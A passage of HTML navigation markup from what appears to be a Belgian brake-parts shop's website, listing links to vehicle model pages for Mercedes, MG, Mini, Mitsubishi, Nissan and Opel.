																	<li><a href="https://b2c.mosa-frein.be/en/162190-gl-class-x166">GL-CLASS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162198-gle-w166">GLE (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162209-gle-coupe-c292">GLE Coupe (C292) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177215-glk-class-x204-glk-klasse">GLK-CLASS (X204) | GLK-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162214-gls-x166">GLS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177250-heckflosse-w110">HECKFLOSSE (W110) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177265-heckflosse-w111-w112">HECKFLOSSE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162221-m-class-w163-m-klasse">M-CLASS (W163) | M-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177306-m-class-w166">M-CLASS (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177320-pagode-w113">PAGODE (W113) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177325-r-class-w251-v251-r-klasse">R-CLASS (W251, V251) | R-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164645-s-class-w116-s-klasse">S-CLASS (W116) | S-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177436-s-class-w221">S-CLASS (W221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164635-s-class-w222-v222-x222">S-CLASS (W222, V222, X222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177510-s-class-cabriolet-a217">S-CLASS Cabriolet (A217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177523-s-class-coupe-c215">S-CLASS Coupe (C215) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164642-s-class-coupe-c217">S-CLASS Coupe (C217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177564-sl-r107">SL (R107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177587-sl-r129">SL (R129) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177604-sl-r230">SL (R230) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177623-sl-r231">SL (R231) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177642-sl-coupe-c107">SL Coupe (C107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161601-slc-r172">SLC (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177666-slk-r170">SLK (R170) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177681-slk-r171">SLK (R171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161612-slk-r172">SLK (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177700-sprinter-2-t-bus-b901-b902">SPRINTER 2-t Bus (B901, B902) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177719-sprinter-35-t-bus-b906">SPRINTER 3,5-t Bus (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177742-sprinter-35-t-kasten-b906">SPRINTER 3,5-t Kasten (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177769-sprinter-35-t-kasten-b907-b910">SPRINTER 3,5-t Kasten (B907, B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177790-sprinter-35-t-pritsche-fahrgestell-b906">SPRINTER 3,5-t Pritsche/Fahrgestell (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177817-sprinter-35-t-tourer-bus-b907">SPRINTER 3,5-t Tourer Bus (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177826-sprinter-3-t-bus-b903">SPRINTER 3-t Bus (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177859-sprinter-3-t-kasten-b903">SPRINTER 3-t Kasten (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177900-sprinter-3-t-kasten-b910">SPRINTER 3-t Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177905-sprinter-3-t-pritsche-fahrgestell-b903">SPRINTER 3-t Pritsche/Fahrgestell (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177942-sprinter-3-t-pritsche-fahrgestell-b910-b907">SPRINTER 3-t Pritsche/Fahrgestell (B910, B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177951-sprinter-4-t-bus-b904">SPRINTER 4-t Bus (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177962-sprinter-4-t-kasten-b904">SPRINTER 4-t Kasten (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177999-sprinter-4-t-pritsche-fahrgestell-b904">SPRINTER 4-t Pritsche/Fahrgestell (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178042-sprinter-5-t-kasten-b907">SPRINTER 5-t Kasten (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178083-sprinter-5-t-pritsche-fahrgestell-b907">SPRINTER 5-t Pritsche/Fahrgestell (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178092-vaneo-414">VANEO (414) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178099-v-class-638-2-v-klasse">V-CLASS (638/2) | V-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178112-v-class-w447-v-klasse-valente">V-CLASS (W447) | V-KLASSE | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178123-viano-w639-v-class">VIANO (W639) | V-CLASS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178144-vito-mixto-kasten-w639">VITO / MIXTO Kasten (W639) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178175-vito-bus-w638">VITO Bus (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178190-vito-bus-w639-valente">VITO Bus (W639) | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178229-vito-kasten-w447">VITO Kasten (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178246-vito-kasten-w638">VITO Kasten (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178261-vito-mixto-double-cabin-w447">VITO Mixto (Double Cabin) (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178276-vito-tourer-w447">VITO Tourer (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178291-x-class-470-x-klasse">X-CLASS (470) | X-KLASSE </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154673-mg">MG </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/154674-mg-6-hatchback">MG 6 Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154681-mg-6-saloon">MG 6 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154688-mg-x-power">MG X-POWER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178306-mg-zr">MG ZR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178315-mg-zs">MG ZS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178320-mg-zs-hatchback">MG ZS Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154693-mg-zt">MG ZT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154710-mg-zt-t">MG ZT- T </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153987-mini">MINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160774-mini-f55">MINI (F55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160783-mini-f56">MINI (F56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156917-mini-r50-r53">MINI (R50, R53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153988-mini-r56">MINI (R56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178374-mini-cabriolet-f57">MINI Cabriolet (F57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178387-mini-cabriolet-r52">MINI Cabriolet (R52) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154005-mini-cabriolet-r57">MINI Cabriolet (R57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160796-mini-clubman-f54">MINI CLUBMAN (F54) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154008-mini-clubman-r55">MINI CLUBMAN (R55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162586-mini-countryman-f60">MINI COUNTRYMAN (F60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178444-mini-countryman-r60-crossover">MINI COUNTRYMAN (R60) | CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154017-mini-coupe-r58">MINI Coupe (R58) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160826-mini-paceman-r61">MINI PACEMAN (R61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154020-mini-roadster-r59">MINI Roadster (R59) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153667-mitsubishi">MITSUBISHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178463-asx-gaw-rvr-roadest">ASX (GA_W_) | RVR ROADEST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178474-carisma-da">CARISMA (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178489-carisma-saloon-da">CARISMA Saloon (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178502-colt-czc-vi-cabriolet-rg">COLT CZC VI Cabriolet (RG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178507-colt-vi-z3a-z2a-mirage">COLT VI (Z3_A, Z2_A) | MIRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178518-eclipse-cross-gk">ECLIPSE CROSS (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178525-eclipse-ii-d3a">ECLIPSE II (D3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178528-galant-vi-e3a">GALANT VI (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178541-galant-vi-saloon-e3a">GALANT VI Saloon (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178552-galant-vii-e5a-e7a-e8a">GALANT VII (E5_A, E7_A, E8_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178563-galant-viii-ea-galant-aspire-aspire">GALANT VIII (EA_) | GALANT / ASPIRE | ASPIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178578-galant-viii-kombi-ea-legnum">GALANT VIII Kombi (EA_) | LEGNUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154462-grandis-naw">GRANDIS (NA_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178594-i-ha-i-miev">i (HA_) | i-MIEV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178597-l200-k7t-k6t-triton-straker">L200 (K7_T, K6_T) | TRITON | STRAKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178602-l200-triton-kat-kbt-hunter">L200 / TRITON (KA_T, KB_T) | HUNTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178607-l200-triton-kj-kk-kl-l200-sportero">L200 / TRITON (KJ_, KK_, KL_) | L200 SPORTERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178612-lancer-v-station-wagon-cbw-cdw-libero">LANCER V Station Wagon (CB_W, CD_W) | LIBERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154955-lancer-vi-cj-cp">LANCER VI (CJ_, CP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154958-lancer-vii-csa-cta">LANCER VII (CS_A, CT_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178631-lancer-vii-kombi-csw-ctw">LANCER VII Kombi (CS_W, CT_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154977-lancer-viii-cya-cza">LANCER VIII (CY_A, CZ_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178641-lancer-viii-cya-cza-lancer-fortis-galant-fortis">LANCER VIII (CY_A, CZ_A) | LANCER FORTIS | GALANT FORTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178668-mirage-space-star-vi-schragheck-a0a">MIRAGE / SPACE STAR VI Schrägheck (A0_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178673-mirage-vi-saloon-a1a-attrage">MIRAGE VI Saloon (A1_A) | ATTRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178676-outlander-i-cuw-airtrek">OUTLANDER I (CU_W) | AIRTREK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178685-outlander-ii-cww">OUTLANDER II (CW_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178696-outlander-iii-ggw-gfw-zj-zl-zk">OUTLANDER III (GG_W, GF_W, ZJ, ZL, ZK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153668-pajero-classic-v2w">PAJERO CLASSIC (V2_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178706-pajero-classic-v2w-pajero-shogun-classic-montero-classic">PAJERO CLASSIC (V2_W) | PAJERO/SHOGUN CLASSIC | MONTERO CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153671-pajero-iv-v8w-v9w">PAJERO IV (V8_W, V9_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153699-pajero-ivfrontn-v9-v8-v8v">PAJERO IVFrontn (V9_, V8_, V8_V) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178747-pajero-sport-i-k7-k9-sport-wagon-challenger-challenger-shogun-sport">PAJERO SPORT I (K7_, K9_) | SPORT WAGON | CHALLENGER | CHALLENGER / SHOGUN SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178754-santamo-ug">SANTAMO (UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178757-sapporo-iii-e16a">SAPPORO III (E16A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178760-space-runner-n1w-n2w-rvr">SPACE RUNNER (N1_W, N2_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178769-space-runner-n6w-rvr">SPACE RUNNER (N6_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178774-space-star-grossraumlimousine-dga">SPACE STAR Großraumlimousine (DG_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178785-space-wagon-n3w-n4w-nimbus-chariot">SPACE WAGON (N3_W, N4_W) | NIMBUS | CHARIOT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178798-space-wagon-n9w-n8w-nimbus">SPACE WAGON (N9_W, N8_W) | NIMBUS </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153456-nissan">NISSAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178803-200sx-s13">200SX (S13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153457-300-zx-z32">300 ZX (Z32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154025-350-z-coupe-z33">350 Z Coupe (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154034-350-z-roadster-z33">350 Z Roadster (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178815-370z-coupe-z34-fairlady-z">370Z Coupe (Z34) | FAIRLADY Z </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178820-370z-roadster-z34">370Z Roadster (Z34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178825-almera-ii-n16-pulsar">ALMERA II (N16) | PULSAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178840-almera-tino-v10">ALMERA TINO (V10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156046-bluebird-t72-t12-u12">BLUEBIRD (T72 , T12, U12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156051-bluebird-hatchback-t72-t12">BLUEBIRD Hatchback (T72, T12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178853-cube-z12">CUBE (Z12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178858-datsun-100a-kombi-wblf10">DATSUN 100A Kombi (WBLF10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178861-datsun-120-saloon-b210-datsun-120y">DATSUN 120 Saloon (B210) | DATSUN 120Y </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164744-gt-r-r35">GT-R (R35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178875-interstar-bus-x70">INTERSTAR Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178892-interstar-kasten-x70">INTERSTAR Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178909-interstar-pritsche-fahrgestell-x70">INTERSTAR Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178920-juke-f15">JUKE (F15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178937-kubistar-kasten-x76">KUBISTAR Kasten (X76) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178950-leaf-ze0">LEAF (ZE0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178953-leaf-ze1">LEAF (ZE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178958-maxima-maxima-qx-v-a33">MAXIMA / MAXIMA QX V (A33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156056-maxima-iii-j30">MAXIMA III (J30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178965-micra-cc-iii-k12-march">MICRA C+C III (K12) | MARCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178970-micra-ii-k11-march-verita">MICRA II (K11) | MARCH | VERITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178991-micra-iv-k13k-march-march-march-active">MICRA IV (K13K) | MARCH | MARCH / MARCH ACTIVE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178996-micra-v-k14">MICRA V (K14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179003-murano-i-z50">MURANO I (Z50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179006-murano-ii-z51">MURANO II (Z51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179011-note-e11-ne11">NOTE (E11, NE11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179018-note-e12">NOTE (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179025-np300-navara-d40">NP300 NAVARA (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179036-np300-navara-pick-up-d23">NP300 NAVARA Pick-up (D23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179039-np300-navara-pritsche-fahrgestell-d40">NP300 NAVARA Pritsche/Fahrgestell (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179044-np300-pickup-d22-navara-pickup">NP300 PICKUP (D22) | NAVARA PICKUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179047-nv200-evalia-bus">NV200 / EVALIA Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179056-nv200-kasten">NV200 Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179065-nv300-kasten-x82">NV300 Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179068-nv300-kombi-x82">NV300 Kombi (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179071-nv400-bus-x62-x62b">NV400 Bus (X62, X62B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179106-pathfinder-iii-r51">PATHFINDER III (R51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179117-pick-up-d21-navara-datsun">PICK UP (D21) | NAVARA | DATSUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179126-pixo-ua0">PIXO (UA0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179129-primastar-bus-x83">PRIMASTAR Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179146-primastar-kasten-x83">PRIMASTAR Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179159-primera-p10">PRIMERA (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179168-primera-p11">PRIMERA (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179179-primera-p12">PRIMERA (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179192-primera-hatchback-p10">PRIMERA Hatchback (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179199-primera-hatchback-p11">PRIMERA Hatchback (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179208-primera-hatchback-p12">PRIMERA Hatchback (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179221-primera-kombi-wp12">PRIMERA Kombi (WP12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179236-primera-traveller-w10">PRIMERA Traveller (W10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179245-primera-traveller-wp11">PRIMERA Traveller (WP11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179254-pulsar-schragheck-c13-sylphy-tiida">PULSAR Schrägheck (C13) | SYLPHY | TIIDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179261-qashqai-qashqai-2-i-j10-nj10-jj10e-dualis">QASHQAI / QASHQAI +2 I (J10, NJ10, JJ10E) | DUALIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179276-qashqai-ii-suv-j11-j11">QASHQAI II SUV (J11, J11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153460-silvia-s15">SILVIA (S15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179287-terrano-i-wd21-pathfinder">TERRANO I (WD21) | PATHFINDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179294-terrano-ii-r20-mistral">TERRANO II (R20) | MISTRAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179307-tiida-saloon-sc11-tiida-latio">TIIDA Saloon (SC11) | TIIDA LATIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179320-x-trail-i-t30">X-TRAIL I (T30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179333-x-trail-ii-t31">X-TRAIL II (T31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179342-x-trail-iii-t32-t32r-t32rr">X-TRAIL III (T32_, T32R, T32RR) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151092-opel">OPEL </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/179353-adam-m13">ADAM (M13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179368-agila-a-h00">AGILA (A) (H00) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179377-agila-b-h08">AGILA (B) (H08) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179392-ampera-r12">AMPERA (R12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179395-ampera-e-f17">AMPERA-E (F17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179398-antara-a-l07">ANTARA A (L07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151234-ascona-b-81-86-87-88">ASCONA B (81_, 86_, 87_, 88_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179429-ascona-c-j82">ASCONA C (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179458-ascona-c-cc-j82">ASCONA C CC (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179485-astra-f-t92">ASTRA F (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179518-astra-f-cabriolet-t92">ASTRA F Cabriolet (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179531-astra-f-caravan-t92">ASTRA F Caravan (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179562-astra-f-cc-t92">ASTRA F CC (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179597-astra-f-kasten-kombi-t92">ASTRA F Kasten/Kombi (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157526-astra-g-box-f70">ASTRA G Box (F70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179620-astra-g-cabriolet-t98">ASTRA G Cabriolet (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179635-astra-g-caravan-t98">ASTRA G Caravan (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179674-astra-g-cc-t98">ASTRA G CC (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157547-astra-g-classic-caravan-f35">ASTRA G CLASSIC Caravan (F35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157550-astra-g-coupe-t98">ASTRA G Coupe (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157559-astra-g-estate-t98">ASTRA G Estate (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157592-astra-g-hatchback-t98">ASTRA G Hatchback (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157627-astra-g-saloon-t98">ASTRA G Saloon (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157660-astra-h-a04">ASTRA H (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157673-astra-h-box-l70">ASTRA H Box (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179802-astra-h-caravan-a04">ASTRA H Caravan (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157680-astra-h-classic-estate-a04">ASTRA H CLASSIC Estate (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157687-astra-h-classic-hatchback-a04">ASTRA H CLASSIC Hatchback (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157706-astra-h-gtc-a04">ASTRA H GTC (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179853-astra-h-kasten-kombi-l70">ASTRA H Kasten/Kombi (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157715-astra-h-saloon-a04">ASTRA H Saloon (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179864-astra-h-saloon-a04-astra-a">ASTRA H Saloon (A04) | ASTRA A+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157724-astra-h-twintop-a04">ASTRA H TwinTop (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179884-astra-j-p10">ASTRA J (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179907-astra-j-caravan-p10">ASTRA J Caravan (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179930-astra-j-gtc">ASTRA J GTC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179953-astra-j-saloon">ASTRA J Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179972-astra-k-b16">ASTRA K (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179989-astra-k-sports-tourer-b16">ASTRA K Sports Tourer (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180006-calibra-a-c89">CALIBRA A (C89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180019-cascada-w13">CASCADA (W13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157731-combo-box-body-estate">COMBO Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157095-combo-box-body-estate-x12">COMBO Box Body/Estate (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157106-combo-combi-tour-x12">COMBO Combi / Tour (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">COMBO E Tour / Life (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180062-combo-kasten-grossraumlimousine-71">COMBO Kasten/Großraumlimousine (71_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180071-combo-kasten-grossraumlimousine-k9">COMBO Kasten/Großraumlimousine (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157742-combo-tour">COMBO Tour </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180103-corsa-a-cc-s83">CORSA A CC (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180134-corsa-a-kasten-schragheck-s83">CORSA A Kasten/Schrägheck (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180143-corsa-a-tr-s83">CORSA A TR (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180154-corsa-b-s93-vita">CORSA B (S93) | VITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180177-corsa-b-kasten-schragheck-s93">CORSA B Kasten/Schrägheck (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180182-corsa-b-kombi-s93">CORSA B Kombi (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157761-corsa-c-x01">CORSA C (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157780-corsa-c-box-x01">CORSA C Box (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180199-corsa-c-kasten-schragheck-x01">CORSA C Kasten/Schrägheck (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180206-corsa-d-s07">CORSA D (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180229-corsa-d-kasten-schragheck-s07">CORSA D Kasten/Schrägheck (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160224-corsa-e-x15">CORSA E (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180253-corsa-e-kasten-schragheck-x15">CORSA E Kasten/Schrägheck (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156663-corsa-f">CORSA F </a>
